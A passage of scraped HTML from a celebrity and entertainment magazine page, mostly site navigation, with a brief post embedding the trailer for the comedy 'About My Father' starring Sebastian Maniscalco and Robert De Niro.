<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/horror-highlights-corporate-retreat-the-containment-the-carpenters-son/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Horror Highlights: CORPORATE RETREAT, THE CONTAINMENT, THE CARPENTER’S SON" title="Horror Highlights: CORPORATE RETREAT, THE CONTAINMENT, THE CARPENTER’S SON" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2026/01/Corporate-Retreat.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/horror-highlights-corporate-retreat-the-containment-the-carpenters-son/">Horror Highlights: CORPORATE RETREAT, THE CONTAINMENT, THE CARPENTER’S SON</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/why-erotic-thrillers-are-crawling-back-into-bed-with-horror/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Erotic Thrillers Are Crawling Back Into Bed With Horror" title="Why Erotic Thrillers Are Crawling Back Into Bed With Horror" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2026/01/168dp7vy3kwOehcMpFaLOfB52NV-1000x600.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/why-erotic-thrillers-are-crawling-back-into-bed-with-horror/">Why Erotic Thrillers Are Crawling Back Into Bed With Horror</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/bayview-entertainment-to-unleash-psychological-thriller-velvicide-from-director-kenneth-perkins/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins" title="BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/Velvicide_Portrait_2000x3000-660x330.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/bayview-entertainment-to-unleash-psychological-thriller-velvicide-from-director-kenneth-perkins/">BayView Entertainment to Unleash Psychological Thriller ‘Velvicide’ From Director Kenneth Perkins</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/lea-seydoux-joining-a24s-masque-of-the-red-death-adaptation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation" title="Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation" decoding="async" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/lea.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/lea-seydoux-joining-a24s-masque-of-the-red-death-adaptation/">Léa Seydoux Joining A24&#8217;s &#8216;Masque of the Red Death&#8217; Adaptation</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SABRI &#8211; Loved You (Official Video)" title="SABRI &#8211; Loved You (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769024365_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/">SABRI &#8211; Loved You (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/austin-brown-rumer-willis-sailing-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Austin Brown, Rumer Willis &#8211; Sailing (Official Video)" title="Austin Brown, Rumer Willis &#8211; Sailing (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768937901_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/austin-brown-rumer-willis-sailing-official-video/">Austin Brown, Rumer Willis &#8211; Sailing (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/trevor-jackson-strong-enough-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trevor Jackson &#8211; Strong Enough (Official Music Video)" title="Trevor Jackson &#8211; Strong Enough (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768851425_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/trevor-jackson-strong-enough-official-music-video/">Trevor Jackson &#8211; Strong Enough (Official Music Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/ambre-she-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ambré &#8211; She (Official Music Video)" title="Ambré &#8211; She (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768764974_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/ambre-she-official-music-video/">Ambré &#8211; She (Official Music Video)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://celebritycafemagazine.com/">
		        <img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">&#039;About My Father&#039; Trailer</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://celebritycafemagazine.com/trailers/about-my-father-trailer/">February 26, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://celebritycafemagazine.com/category/trailers/" rel="category tag">Trailers</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://cdn.jwplayer.com/v2/media/mPCum0pw/poster.jpg?width=720"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="&#039;About My Father&#039; Trailer" title="&#039;About My Father&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/mPCum0pw/poster.jpg?width=720" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
<br /><img alt="&#039;About My Father&#039; Trailer" title="&#039;About My Father&#039; Trailer" post-id="19640" fifu-featured="1" decoding="async" src="https://cdn.jwplayer.com/v2/media/mPCum0pw/poster.jpg?width=720" /><br />The hottest comic in America, Sebastian Maniscalco joins forces with legendary Italian-American and two-time Oscar® winner, Robert De Niro (Best Actor, Raging Bull, 1980), in the new comedy ABOUT MY FATHER<br />
<br /><br />
<br /><a href="https://www.moviefone.com/movie/about-my-father/U4Xscgayjz5nq7UgSmHwN5/video/mPCum0pw/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-19640 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://celebritycafemagazine.com/trailers/about-my-father-trailer/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%26%23039%3BAbout+My+Father%26%23039%3B+Trailer&url=https://celebritycafemagazine.com/trailers/about-my-father-trailer/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://celebritycafemagazine.com/trailers/about-my-father-trailer/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://celebritycafemagazine.com/trailers/about-my-father-trailer/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fabout-my-father-trailer%2F&link=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fabout-my-father-trailer%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://celebritycafemagazine.com/fashion-2/the-marks-and-spencer-slingback-shoes-that-look-designer/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">The Marks and Spencer Slingback Shoes That Look Designer</h3>
        </a>
    
            <a href="https://celebritycafemagazine.com/music/anthony-ciccone-eldest-brother-of-madonna-dead-at-66/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Anthony Ciccone, Eldest Brother of Madonna, Dead at 66</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/2b139a1c04471a63fd585512f14c2bc7651e3ec93d4ac3b23ab623fc234fe93a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b139a1c04471a63fd585512f14c2bc7651e3ec93d4ac3b23ab623fc234fe93a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_19640_0_69720b2e4591d   " data-unique="jnews_module_19640_0_69720b2e4591d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
